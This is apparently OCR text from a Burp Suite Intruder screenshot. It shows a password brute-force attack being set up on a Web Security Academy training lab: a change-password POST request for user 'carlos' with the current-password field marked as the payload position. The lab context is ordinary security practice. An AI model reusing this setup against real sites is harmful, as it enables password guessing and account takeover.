 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: ac1f1fdb1e5a0afb8024461d006800da.web-security-academy.net
3 Connection: close
4 Content-Length: 76
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac1f1fdb1e5a0afb8024461d006800da.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.73
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac1f1fdb1e5a0afb8024461d006800da.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
20 Cookie: session=dHlLt7YFsNLLU8ZPXfpAeYsTpQQLFSJa
21
22 username=carlos&current-password=§peter§&new-password-1=123&new-password-2=abc
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1131